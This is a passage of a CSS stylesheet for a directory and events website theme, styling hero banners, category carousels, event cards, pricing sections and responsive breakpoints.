    position: absolute;
    bottom: 130px;
    left: 50px;
    width: 95px;
    height: 95px;
    background-color: #FF002E;
    border-radius: 50%;
    font-size: 36px;
    color: #ffff;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 1;
}

.adt-hero-directory-section .main-img-box .play-btn::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 0, 46, 1);
    border-radius: 50%;
    z-index: 1;
    animation: ripple 1.5s ease-out infinite;
    animation-delay: 0s;
    animation-delay: 0.2s;
}

.adt-hero-directory-section .main-img-box .play-btn::after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 0, 46, 1);
    border-radius: 50%;
    z-index: 1;
    animation: ripple-sub 1.5s ease-out infinite;
    animation-delay: 0s;
    animation-delay: 0.2s;
}

.adt-hero-directory-section .main-img-box .play-btn i {
    position: relative;
    margin-left: 7px;
    z-index: 2;
}

.adt-hero-directory-section .categories-carousel-box {
    margin-top: 60px;
}

.categories-carousel-box h3 {
    font-size: 26px;
    font-weight: 500;
    line-height: 32px;
    color: #242424;
    margin-bottom: 35px;
}

.categories-carousel-box .category-box-main {
    position: relative;
    padding: 34px 10px;
    background-color: #ffffff;
    border: 1px solid #F0F0F0;
    border-radius: 4px;
    text-align: center;
    cursor: pointer;
    overflow: hidden;
    z-index: 1;
    transition: 0.3s ease-in-out;
}

.categories-carousel-box .category-box-main::before {
    content: "";
    position: absolute;
    bottom: 0px;
    right: 0px;
    transform: translate(50%, 50%);
    width: 0;
    height: 0;
    background-color: rgba(255, 255, 255, 0.15);
    transition: 0.3s ease-in-out;
    border-radius: 50%;
    z-index: -1;
}

.categories-carousel-box .category-box-main:hover::before {
    width: 200px;
    height: 200px;
}

.categories-carousel-box .category-box-main:hover {
    background-color: #242424;
    border: 1px solid #242424;
}

.categories-carousel-box .category-box-main img {
    width: auto;
    height: 50px;
    margin: 0 auto;
}

.categories-carousel-box .category-box-main span {
    display: block;
    font-size: 18px;
    font-weight: 500;
    line-height: 22px;
    color: #242424;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 20px 0 5px 0;
    transition: 0.3s ease-in-out;
}

.categories-carousel-box .category-box-main small {
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
    transition: 0.3s ease-in-out;
}

.categories-carousel-box .category-box-main:hover span, .adt-hero-directory-section .categories-carousel-box .category-box-main:hover small {
    color: #ffff;
}

.adt-hero-directory-section .adt-find-by-categories-carousel > .owl-nav {
    display: block;
    position: absolute;
    margin-top: 0;
    top: -70px;
    right: -10px;
    text-align: right;
}

.adt-hero-directory-section .adt-find-by-categories-carousel > .owl-nav .owl-prev, .adt-hero-directory-section .adt-find-by-categories-carousel > .owl-nav .owl-next {
    width: 42px;
    height: 42px;
    background: #ffffff !important;
    border-radius: 4px;
    margin: 0 10px;
    opacity: 1;
}

.adt-hero-directory-section .adt-find-by-categories-carousel > .owl-nav .owl-prev i, .adt-hero-directory-section .adt-find-by-categories-carousel > .owl-nav .owl-next i {
    color: #6D6D6D;
}

/* adt-hero-directory-section-end */

/* adt-directory-explore-section-start */
.adt-directory-explore-section .adt-property-ads-carousel > .owl-nav .owl-prev, .adt-directory-explore-section .adt-property-ads-carousel > .owl-nav .owl-next {
    background-color: #F0F5F8 !important;
    border-color: #F0F5F8 !important;
}

.adt-directory-explore-section .adt-ads-top-box .adt-button-1 {
    background-color: #F0F5F8;
    border-color: #F0F5F8;
}

.adt-directory-explore-section .adt-car-ad-card .adt-property-content-box h3 {
    max-width: 100%;
}

.adt-car-ad-card .adt-property-content-box .rating-box {
    margin-top: 10px;
}

.adt-car-ad-card .adt-property-content-box .rating-box .rating {
    font-size: 12px;
    font-weight: 700;
    line-height: 16px;
    color: #ffff;
    padding: 4px 6px;
    border-radius: 2px;
    background-color: #EA9A00;
}

.adt-car-ad-card .adt-property-content-box .rating-box .reviews {
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
    margin: 0 5px;
}

.adt-car-ad-card .adt-property-content-box .rating-box i {
    font-size: 14px;
    color: #EA9A00;
    margin-right: 2px;
}

/* adt-directory-explore-section-end */

/* adt-directory-popular-location-section-start */
.adt-directory-popular-location-section {
    background-image: url(../imgs/directory-location-bg.png);
    background-size: cover;
}

.adt-directory-popular-location-section .top-heading-box p {
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    color: #6D6D6D;
}

.adt-directory-popular-location-section .top-heading-box p span {
    font-size: 18px;
    font-weight: 700;
    color: #FF002E;
}

.adt-directory-popular-location-section .adt-location-box::before {
    content: none;
}

.adt-directory-popular-location-section .adt-location-box:hover .location-meta-box .ads-count {
    color: #6D6D6D;
    background-color: #F6F6F6;
}

.adt-directory-popular-location-section .button-box {
    text-align: center;
    margin-top: 30px;
}

.adt-directory-popular-location-section .button-box a {
    padding: 12px 36px;
    text-transform: capitalize;
}

/* adt-directory-popular-location-section-end */

/* adt-directory-work-flow-section-start */
.adt-directory-work-flow-section {
    background-image: none;
}

.adt-directory-work-flow-section .adt-work-process-card {
    background-color: #F2F2F2;
}

/* adt-directory-work-flow-section-end */

/* adt-directory-listing-section-start */
.adt-directory-listing-section {
    padding: 100px 0 70px 0;
    background-image: url(../imgs/directory-location-bg.png);
    background-size: cover;
}

.adt-directory-listing-section.adt-place-listing-section {
    background-image: unset;
    background-color: #ffff;
}

.adt-directory-listing-section .heading-content {
    margin-bottom: 30px;
    text-align: center;
}

.adt-directory-listing-section .heading-content h2 {
    color: #242424;
    font-size: 26px;
    font-weight: 600;
    line-height: 32px;
    background-color: unset;
    margin-bottom: 10px;
}

.adt-directory-listing-section .heading-content p {
    color: #6D6D6D;
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    max-width: 564px;
    margin: 0 auto;
}

.adt-directory-listing-section .adt-property-ad-card {
    margin-bottom: 30px;
}

.adt-directory-listing-section .adt-car-ad-card .adt-property-content-box h3 {
    max-width: 100%;
}

/* adt-directory-listing-section-end */

/* adt-estate-pricing-section-start */
.adt-directory-pricing-section {
    background-color: #ffff;
}

.adt-place-pricing-section {
    background-image: url(../imgs/place-price-bg.png);
    background-size: cover;
}

.adt-directory-pricing-section .heading-content,
.adt-place-pricing-section .heading-content {
    margin-bottom: 60px;
    text-align: center;
}

.adt-directory-pricing-section .heading-content h2,
.adt-place-pricing-section .heading-content h2 {
    color: #242424;
    font-size: 26px;
    font-weight: 700;
    line-height: 32px;
    background-color: unset;
    margin-bottom: 10px;
}

.adt-directory-pricing-section .heading-content p,
.adt-place-pricing-section .heading-content p {
    color: #6D6D6D;
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    max-width: 564px;
    margin: 0 auto;
}

.adt-directory-pricing-section .adt-pricing-plan-card {
    transition: 0.3s ease-in-out;
}

.adt-directory-pricing-section .adt-pricing-plan-card:hover {
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.25);
}

/* adt-estate-pricing-section-end */

/* adt-hero-city-section-start */
.adt-hero-city-section {
    padding: 180px 0 80px 0;
    background-image: url(../imgs/adt-city-hero-bg.png);
    background-size: cover !important;
}

.adt-hero-city-section .container .row {
    align-items: center;
}

.adt-hero-city-section .content-box .sub-title {
    font-size: 32px;
    font-weight: 500;
    line-height: 50px;
    color: #FF002E;
}

.adt-hero-city-section .content-box h1 {
    font-size: 50px;
    font-weight: 600;
    line-height: 62px;
    color: #231900;
    margin-bottom: 10px;
}

.adt-hero-city-section .content-box p {
    line-height: 30px;
    color: #6D6D6D;
    margin-bottom: 40px;
    max-width: 790px;
}

.adt-hero-city-section .adt-hero-search-tabs .search-filters-bar {
    position: relative;
    max-width: 980px;
    width: 980px;
    border-radius: 4px;
    z-index: 2;
}

.adt-hero-city-section .categories-carousel-box {
    margin-top: 60px;
}

.adt-hero-city-section .adt-find-by-categories-carousel > .owl-nav {
    display: block;
    position: absolute;
    margin-top: 0;
    top: -70px;
    right: -10px;
    text-align: right;
}

.adt-hero-city-section .adt-find-by-categories-carousel > .owl-nav .owl-prev, .adt-hero-city-section .adt-find-by-categories-carousel > .owl-nav .owl-next {
    width: 42px;
    height: 42px;
    background: #ffffff !important;
    border: 1px solid #F0F0F0;
    border-radius: 4px;
    margin: 0 10px;
    opacity: 1;
}

.adt-hero-city-section .adt-find-by-categories-carousel > .owl-nav .owl-prev i, .adt-hero-city-section .adt-find-by-categories-carousel > .owl-nav .owl-next i {
    color: #6D6D6D;
}

.adt-place-detail-box {
    height: 450px;
    position: relative;
    width: 100%;
    box-shadow: inset 0 0 50px 0 rgba(0, 0, 0, 0.25);
}

.adt-place-detail-box::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 4px 4px 0 0;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.98) 0%, rgba(0, 0, 0, 0.1) 80%);
    z-index: 1;
}

.adt-place-detail-box::after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 0 0 4px 4px;
    background: linear-gradient(to top, rgba(0, 0, 0, 0.88) 0%, rgba(0, 0, 0, 0.10) 20%, rgba(0, 0, 0, 0.02) 30%);
    z-index: 1;
}

.adt-place-detail-box .place-img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 4px;
    object-fit: cover;
}

.adt-place-detail-box .place-content-box {
    position: absolute;
    top: 20px;
    left: 20px;
    z-index: 2;
    padding-right: 20px;
}

.adt-place-detail-box .place-content-box .tag {
    display: inline-block;
    font-size: 12px;
    font-weight: 400;
    line-height: 15px;
    color: #242424;
    padding: 4px 10px;
    background-color: #ffff;
    border-radius: 2px;
    margin-bottom: 8px;
}

.adt-place-detail-box .place-content-box h5 {
    font-size: 20px;
    font-weight: 600;
    line-height: 30px;
    color: #ffff;
    margin-bottom: 8px;
}

.adt-place-detail-box .place-content-box p {
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
    color: #ffff;
}

.adt-place-detail-box .place-content-box p i {
    margin-right: 8px;
}

.adt-place-detail-carousel .owl-nav {
    position: absolute;
    margin-top: 0;
    bottom: 20px;
    right: 15px;
}

.adt-place-detail-carousel .owl-nav .owl-prev,
.adt-place-detail-carousel .owl-nav .owl-next {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 25px;
    height: 25px;
    background: #ffff !important;
    border-radius: 50%;
    margin: 0 5px;
    opacity: 1;
    border: 1px solid #F0F0F0 !important;
}

.adt-place-detail-carousel .owl-nav .owl-prev i,
.adt-place-detail-carousel .owl-nav .owl-next i {
    font-size: 14px;
    color: #6D6D6D;
}

/* adt-hero-city-section-end */

/* adt-place-popular-location-section-start */
.adt-place-popular-location-section {
    padding-bottom: 150px;
    position: relative;
    overflow-x: hidden;
    overflow-y: clip;
}

.adt-place-popular-location-section::before {
    content: url(../images/place-building.png);
    position: absolute;
    bottom: -6px;
    left: 0;
    right: 0;
    width: 100%;
}

.adt-place-popular-location-section .top-heading-box {
    display: block;
}

.adt-place-popular-location-section .top-heading-box p {
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    color: #6D6D6D;
    margin-top: 10px;
    max-width: 564px;
}

.adt-place-popular-location-section .adt-location-box:hover::before {
    opacity: 0;
}

.adt-place-popular-location-section .adt-location-box:hover .location-meta-box .ads-count {
    color: #6D6D6D;
    background-color: #F6F6F6;
}

.adt-popular-place-carousel > .owl-nav {
    display: block;
    position: absolute;
    margin-top: 0;
    top: -100px;
    right: 0px;
    text-align: right;
}

.adt-popular-place-carousel > .owl-nav .owl-prev, .adt-popular-place-carousel > .owl-nav .owl-next {
    width: 42px;
    height: 42px;
    background: #ffffff !important;
    border: 1px solid #F0F0F0 !important;
    border-radius: 4px;
    margin: 0 10px;
    opacity: 1;
}

.adt-popular-place-carousel > .owl-nav .owl-prev i, .adt-popular-place-carousel > .owl-nav .owl-next i {
    color: #6D6D6D;
}

/* adt-place-popular-location-section-end */

/* adt-place-experience-section-start */
.adt-place-experience-section {
    background-image: none;
    background-color: #ffff;
}

.adt-place-experience-section .left-img-box .experience-box {
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.25);
}

.adt-place-explore-section {
    background-image: url(../imgs/adt-city-hero-bg.png);
    background-size: cover;
}

.adt-place-explore-section .adt-car-ad-card .adt-property-content-box h3 {
    max-width: 100%;
}

.adt-place-explore-section .adt-property-ads-carousel > .owl-nav .owl-prev, .adt-place-explore-section .adt-property-ads-carousel > .owl-nav .owl-next {
    background: #ffffff !important;
}

.adt-place-explore-section .adt-ads-top-box .adt-button-1 {
    background-color: #ffffff;
}

/* adt-place-experience-section-end */

.adt-transparent-header-1.no-transparent {
    position: relative;
    background-color: #ffff;
}

/* adt-event-hero-section-start */
.adt-event-hero-section {
    position: relative;
    padding: 140px 0;
    background-image: url(../images/event-bg.png);
    background-size: cover;
    overflow-x: hidden;
    overflow-y: clip;
}

.adt-event-hero-section::before {
    content: url(../images/event-hero-vector.png);
    position: absolute;
    top: 0;
    left: 0;
    background-position: top left;
}

.adt-event-hero-section::after {
    content: url(../images/event-hero-clouds.png);
    position: absolute;
    bottom: -12px;
    left: 0;
    right: 0;
    background-position: bottom center;
}

.adt-event-hero-section .main-img-box {
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    width: 815px;
}

.adt-event-hero-section .main-img-box img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    clip-path: polygon(100% 0, 100% 100%, 19% 100%, 0 0);
}

.adt-event-hero-section .main-img-box .play-btn {
    position: absolute;
    top: 50%;
    left: 10%;
    transform: translate(-50%, -50%);
    width: 95px;
    height: 95px;
    background-color: #FF002E;
    border-radius: 50%;
    font-size: 36px;
    color: #ffff;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 1;
}

.adt-event-hero-section .main-img-box .play-btn::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 0, 46, 1);
    border-radius: 50%;
    z-index: 1;
    animation: ripple 1.5s ease-out infinite;
    animation-delay: 0s;
    animation-delay: 0s;
    animation-delay: 0.2s;
}

.adt-event-hero-section .main-img-box .play-btn::after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 0, 46, 1);
    border-radius: 50%;
    z-index: 1;
    animation: ripple-sub 1.5s ease-out infinite;
    animation-delay: 0s;
    animation-delay: 0s;
    animation-delay: 0.2s;
}

.adt-event-hero-section .main-img-box .play-btn i {
    position: relative;
    margin-left: 7px;
    z-index: 2;
}

.adt-event-hero-section .content-box .sub-title {
    font-size: 32px;
    font-weight: 500;
    line-height: 50px;
    color: #FF002E;
}

.adt-event-hero-section .content-box h1 {
    font-size: 50px;
    font-weight: 600;
    line-height: 62px;
    color: #231900;
    margin-bottom: 10px;
}

.adt-event-hero-section .content-box p {
    line-height: 30px;
    color: #6D6D6D;
    margin-bottom: 40px;
    max-width: 616px;
}

.adt-event-hero-section .adt-hero-search-tabs .search-filters-bar {
    max-width: 660px;
    border-radius: 4px;
}

.adt-event-hero-section .adt-hero-search-tabs .search-filters-bar .filter-box {
    width: calc(40% - 20px);
}

.adt-event-hero-section .adt-hero-search-tabs .search-filters-bar .search-button {
    width: 20%;
    padding: 8px 20px;
}

.adt-event-hero-section .popular-keywords {
    position: relative;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.adt-event-hero-section .popular-keywords li {
    display: inline-block;
    margin: 0 15px 10px 0;
}

.adt-event-hero-section .popular-keywords li strong {
    display: flex;
    align-items: center;
    font-size: 12px;
    font-weight: 600;
    line-height: 16px;
    color: #242424;
    margin-right: 15px;
}

.adt-event-hero-section .popular-keywords li a {
    display: flex;
    align-items: center;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
    transition: 0.3s ease-in-out;
}

.adt-event-hero-section .popular-keywords li a:hover {
    color: #FF002E;
}

.adt-event-hero-section .popular-keywords li a img {
    margin-right: 5px;
}

.adt-event-hero-section .popular-keywords li a:hover img {
    filter: invert(11%) sepia(85%) saturate(7499%) hue-rotate(346deg) brightness(101%) contrast(105%);
}

/* adt-event-hero-section-end */

/* adt-event-list-section-start */
.adt-event-list-section {
    padding: 100px 0 70px 0;
    background-color: #ffff;
}

.adt-event-list-card {
    position: relative;
    background-color: #ffff;
    padding: 6px;
    border: 1px solid #F0F0F0;
    border-radius: 4px;
    margin-top: 20px;
    cursor: pointer;
    transition: 0.3s ease-in-out;
}
.adt-event-list-section .adt-event-list-card {
    margin-top: 0;
}

.adt-event-list-card:hover {
    box-shadow: 0 0 50px rgba(0, 0, 0, 0.25);
}

.adt-event-list-card::before {
    content: "";
    position: absolute;
    bottom: 6px;
    left: 6px;
    width: calc(100% - 12px);
    height: calc(100% - 6px);
    border-radius: 4px;
    background: linear-gradient(to top, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, 0.02) 100%);
}

.adt-event-list-card img.main_event_image {
    height: 400px;
    width: 100%;
    object-fit: cover;
    border-radius: 4px;
}

.adt-event-list-card .event-bid-time {
    position: absolute;
    top: 6px;
    right: 6px;
    padding: 8px 16px;
    background-color: rgba(0, 0, 0, 0.50);
    border: 1px solid rgba(255, 255, 255, 0.65);
    border-radius: 0px 2px 0px 4px;
    min-width: 180px;
    text-align: center;
}

.adt-event-list-card .event-bid-time span {
    position: relative;
    font-size: 16px;
    font-weight: 700;
    line-height: 20px;
    color: #ffff;
    margin-right: 14px;
}

.adt-event-list-card .event-bid-time span:last-child {
    margin-right: 0;
}

.adt-event-list-card .event-bid-time span::before,
.adt-event-list-card .event-bid-time span::after {
    content: "";
    position: absolute;
    top: 6px;
    right: -9px;
    width: 4px;
    height: 4px;
    background-color: #ffff;
    border-radius: 10px;
}
.adt-event-list-card .event-bid-time span::after {
    top: 12px;
}

.adt-event-list-card .event-bid-time span:last-child::before,
.adt-event-list-card .event-bid-time span:last-child::after {
    content: none;
}

.adt-event-list-card .event-list-content {
    position: absolute;
    bottom: 26px;
    left: 26px;
    max-width: 260px;
}

.adt-event-list-card .event-list-content > span {
    display: flex;
    align-items: center;
    font-size: 12px;
    font-weight: 400;
    line-height: 15px;
    color: #ffff;
    gap: 10px;
    margin-bottom: 10px;
}

.adt-event-list-card .event-list-content > span i {
    color: #FFE500;
}

.adt-event-list-card .event-list-content h6 {
    font-size: 16px;
    font-weight: 600;
    line-height: 20px;
    color: #ffffff;
    margin-bottom: 10px;
}

.adt-event-list-card .event-list-content .meta {
    display: flex;
    align-items: center;
    gap: 10px;
    flex-wrap: wrap;
}

.adt-event-list-card .event-list-content .meta img {
    width: 20px;
    height: 20px;
    border-radius: 50%;
}

.adt-event-list-card .event-list-content .meta span {
    font-size: 12px;
    font-weight: 400;
    line-height: 15px;
    color: #ffffff;
}

.adt-event-list-card .event-list-content .meta i {
    position: relative;
    color: #FFE500;
    margin-left: 10px;
}

.adt-event-list-card .event-list-content .meta i::after {
    content: "";
    position: absolute;
    top: 6px;
    left: -12px;
    width: 4px;
    height: 4px;
    background-color: #FFE500;
    border-radius: 10px;
}

.adt-event-list-carousel > .owl-nav {
    display: block;
    position: absolute;
    margin-top: 0;
    top: -65px;
    right: -10px;
    text-align: right;
}

.adt-event-list-carousel > .owl-nav .owl-prev, .adt-event-list-carousel > .owl-nav .owl-next {
    width: 42px;
    height: 42px;
    background: #F6F6F6 !important;
    border: 1px solid #F0F0F0 !important;
    border-radius: 4px;
    margin: 0 10px;
    opacity: 1;
}

.adt-event-list-carousel > .owl-nav .owl-prev i, .adt-event-list-carousel > .owl-nav .owl-next i {
    color: #6D6D6D;
}

.adt-event-list-section .adt-location-box {
    margin-top: 20px;
}
.adt-popular-place-carousel .adt-location-box {
    margin-top: 0px;
}

.adt-event-list-section .adt-popular-place-carousel > .owl-nav {
    top: -65px;
    right: -12px;
}

.adt-event-list-section .adt-popular-place-carousel > .owl-nav button.owl-prev, .adt-event-list-section .adt-popular-place-carousel > .owl-nav button.owl-next {
    background: #F6F6F6 !important;
    border: 1px solid #F0F0F0 !important;
}

.adt-event-list-section .adt-location-box::before {
    content: none;
}

.adt-event-list-section .adt-location-box:hover .location-meta-box .ads-count {
    color: #6D6D6D;
    background-color: #F6F6F6;
}

/* adt-event-list-section-end */

/* adt-event-experience-section-start */
.adt-event-experience-section {
    background-image: url(../imgs/event-user-exp-bg.png);
    background-size: cover;
}

.adt-event-experience-section .content-box span,
.adt-event-experience-section .content-box ul li i {
    color: #FFE500;
}

.adt-event-experience-section .content-box h2,
.adt-event-experience-section .content-box p,
.adt-event-experience-section .content-box ul li {
    color: #FFFFFF;
}

.adt-event-experience-section .content-box h2 {
    max-width: 520px;
}

.adt-button-dark-event {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    color: #ffff;
    padding: 12px 65px;
    background-color: #242424;
    border-radius: 4px;
}

.adt-event-experience-section .content-box .adt-button-dark-event {
    background-color: #ffff;
    color: #242424;
}

.adt-event-experience-section .left-img-box {
    position: relative;
    height: 612px;
}

.adt-event-experience-section .left-img-box .event-exp-1 {
    position: absolute;
    top: 0;
    left: 0;
    width: 412px;
    height: 412px;
}

.adt-event-experience-section .left-img-box .event-exp-2 {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 412px;
    height: 412px;
}

.adt-event-experience-section .left-img-box .play-btn {
    background-color: #FFE500;
    bottom: 152px;
    left: 160px;
}

.adt-event-experience-section .left-img-box .play-btn::before,
.adt-event-experience-section .left-img-box .play-btn::after {
    background-color: rgba(255, 229, 0, 0.5);
}

.adt-event-experience-section .left-img-box .play-btn i {
    color: #242424;
}

.adt-event-experience-section .left-img-box .experience-box {
    padding: 0;
    left: unset;
    right: 0;
    top: 40px;
    background-color: unset;
    box-shadow: none;
}

.adt-event-experience-section .left-img-box .experience-box strong {
    font-size: 65px;
    line-height: 80px;
    color: #FFE500;
    margin-bottom: 0;
}

.adt-event-experience-section .left-img-box .experience-box span {
    text-align: right;
    margin: 0 0 0 auto;
    color: #ffff;
}

/* adt-event-experience-section-end */

/* adt-events-list-section-start */
.adt-events-list-section {
    padding: 100px 0;
    background-color: #F0F0F0;
}

.adt-events-list-section .top-heading-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 20px;
    flex-wrap: wrap;
    margin-bottom: 60px;
}

.adt-events-list-section .top-heading-box h2 {
    font-size: 26px;
    font-weight: 600;
    color: #242424;
    margin-bottom: 10px;
}

.adt-events-list-section .top-heading-box p {
    color: #6D6D6D;
    max-width: 650px;
}

.adt-event-list-box {
    display: flex;
    align-items: center;
    margin-top: 36px;
}

.adt-event-list-box {
    transition: 0.3s ease-in-out;
}

.adt-event-list-box .event-img-box {
    width: 303px;
    position: relative;
}

.adt-event-list-box .event-img-box img {
    border-radius: 4px;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.adt-event-list-box .event-img-box .event-bid-time {
    position: absolute;
    bottom: 20px;
    left: 0;
    right: 0;
    max-width: 200px;
    margin: 0 auto;
    padding: 8px 16px;
    text-align: center;
    background-color: rgba(0, 0, 0, 0.50);
    border: 1px solid rgba(255, 255, 255, 0.65);
    border-radius: 4px;
}

.adt-event-list-box .event-img-box .event-bid-time span {
    position: relative;
    font-size: 16px;
    font-weight: 700;
    line-height: 20px;
    color: #ffff;
    margin-right: 14px;
}

.adt-event-list-box .event-img-box .event-bid-time span::before {
    content: "";
    position: absolute;
    top: 8px;
    right: -9px;
    width: 4px;
    height: 4px;
    background-color: #ffff;
    border-radius: 10px;
}

.adt-event-list-box .event-img-box .event-bid-time span:last-child {
    margin-right: 0;
}

.adt-event-list-box .event-img-box .event-bid-time span:last-child::before {
    content: none;
}

.adt-event-list-box .event-detail-box {
    position: relative;
    padding: 20px 200px 20px 36px;
    width: calc(100% - 303px);
}

.adt-event-list-box .event-detail-box h3 {
    font-size: 22px;
    font-weight: 500;
    line-height: 28px;
    margin-bottom: 10px;
    color: #242424;
}

.adt-event-list-box .event-detail-box ul {
    margin-bottom: 5px;
}

.adt-event-list-box .event-detail-box ul li {
    position: relative;
    display: inline-block;
    margin-right: 34px;
    margin-bottom: 5px;
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
}

.adt-event-list-box .event-detail-box ul li::before {
    content: "";
    position: absolute;
    top: 7px;
    right: -20px;
    width: 4px;
    height: 4px;
    border-radius: 10px;
    background-color: #FF002E;
}

.adt-event-list-box .event-detail-box ul li:last-child::before {
    content: none;
}

.adt-event-list-box .event-detail-box ul li i, .adt-event-list-box .event-detail-box ul li img {
    margin-right: 5px;
}

.adt-event-list-box .event-detail-box ul li img {
    width: 20px;
    height: 20px;
    border-radius: 10px;
}

.adt-event-list-box .event-detail-box p {
    line-height: 30px;
    color: #6D6D6D;
}

.adt-event-list-box .event-detail-box .event-external-link {
    position: absolute;
    top: 50%;
    right: 0%;
    transform: translate(0%, -50%);
    width: 85px;
    height: 85px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #ffffff;
    border-radius: 50%;
    transition: 0.3s ease-in-out;
}

.adt-event-list-box:hover .event-detail-box .event-external-link {
    background-color: #242424;
}

.adt-event-list-box .event-detail-box .event-external-link img {
    transition: 0.3s ease-in-out;
}

.adt-event-list-box:hover .event-detail-box .event-external-link img {
    filter: invert();
    transform: rotate(45deg);
}

/* adt-events-list-section-end */
.adt-event-home-blog-section {
    padding-top: 0;
}

/* responsive css */
@media (min-width: 1400px) and (max-width: 1599.98px) {
    .adt-event-hero-section .main-img-box {
        width: 665px;
    }
}

@media (min-width: 1200px) and (max-width: 1399.98px) {
    .adt-hero-directory-section .content-box .sub-title {
        font-size: 28px;
    }

    .adt-hero-directory-section .content-box h1 {
        font-size: 44px;
    }

    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .search-button {
        padding: 8px 12px;
    }

    .adt-hero-directory-section .main-img-box .shape-1 {
        left: -20px;
    }

    .adt-car-ad-card .adt-property-content-box .rating-box i {
        font-size: 12px;
    }

    .adt-hero-city-section .content-box h1 {
        font-size: 46px;
    }

    .adt-hero-city-section .adt-hero-search-tabs .search-filters-bar {
        width: 890px;
    }

    .adt-event-hero-section .main-img-box {
        width: 44%;
    }

    .adt-event-list-card .event-list-content {
        max-width: 210px;
    }

    .adt-event-experience-section .left-img-box .play-btn {
        left: 85px;
    }

    .adt-event-list-box .event-detail-box {
        padding: 20px 100px 20px 20px;
    }
}

@media (min-width: 992px) and (max-width: 1199.98px) {
    .adt-hero-directory-section .content-box .sub-title {
        font-size: 24px;
    }

    .adt-hero-directory-section .content-box h1 {
        font-size: 36px;
        line-height: 44px;
    }

    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar {
        gap: 10px;
    }

    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .search-button {
        padding: 8px 4px;
    }

    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .filter-box {
        width: calc(40% - 10px);
    }

    .adt-hero-directory-section .main-img-box .shape-1 {
        left: -30px;
    }

    .adt-hero-city-section {
        padding-top: 140px;
    }

    .adt-hero-city-section .content-box .sub-title {
        font-size: 28px;
        line-height: 40px;
    }

    .adt-hero-city-section .content-box h1 {
        font-size: 40px;
        line-height: 52px;
    }

    .adt-hero-city-section .adt-hero-search-tabs .search-filters-bar {
        width: 720px;
    }

    .adt-event-hero-section .main-img-box {
        display: none;
    }

    .adt-event-experience-section .left-img-box .event-exp-1,
    .adt-event-experience-section .left-img-box .event-exp-2 {
        width: 350px;
        height: 350px;
    }

    .adt-event-experience-section .left-img-box .play-btn {
        bottom: 255px;
        left: 110px;
    }

    .adt-event-list-box .event-img-box {
        width: 248px;
        height: 260px;
    }

    .adt-event-list-box .event-detail-box {
        width: calc(100% - 248px);
        padding: 20px 100px 20px 20px;
    }
}

@media (min-width: 320px) and (max-width: 991.98px) {
    .adt-hero-directory-section .content-box {
        margin-bottom: 30px;
    }

    .adt-hero-directory-section .main-img-box {
        text-align: center;
    }

    .adt-hero-directory-section .main-img-box .play-btn {
        bottom: unset;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
    }

    .adt-event-hero-section .main-img-box {
        display: none;
    }

    .adt-event-experience-section .left-img-box {
        margin-right: 0;
    }
}

@media (min-width: 768px) and (max-width: 991.98px) {
    .adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar {
        gap: 20px;
    }

    .adt-car-ad-card .adt-property-content-box .rating-box .reviews {
        font-size: 12px;
        margin: 0;
    }

    .adt-car-ad-card .adt-property-content-box .rating-box i {
        font-size: 10px;
    }

    .adt-hero-city-section {
        padding-top: 120px;
    }

    .adt-hero-city-section .content-box .sub-title {
        font-size: 28px;
        line-height: 40px;
    }

    .adt-hero-city-section .content-box h1 {
        font-size: 44px;
    }

    .adt-hero-city-section .adt-hero-search-tabs .search-filters-bar {
        width: 100%;
    }

    .adt-place-detail-box {
        height: 650px;
    }

    .adt-place-popular-location-section .adt-location-box .location-meta-box {
        flex-wrap: wrap;
        gap: 10px;
    }

    .adt-event-list-card {
        padding: 6px;
    }

    .adt-event-list-card .event-bid-time {
        top: 15px;
        right: 15px;
        width: calc(100% - 30px);
        text-align: center;
    }

    .adt-event-list-card .event-list-content {
        bottom: 15px;
        left: 15px;
        max-width: 190px;
    }

    .adt-event-list-card .event-list-content h6 {
        font-size: 14px;
    }

    .adt-event-list-card .event-list-content .meta span,
    .adt-event-list-card .event-list-content .meta i {
        font-size: 10px;
    }

    .adt-event-experience-section .left-img-box .play-btn {
        left: 230px;
    }

    .adt-event-hero-section .adt-hero-search-tabs .search-filters-bar {
        gap: 20px;
    }

    .adt-event-list-box .event-img-box {
        width: 248px;
        height: 260px;
    }

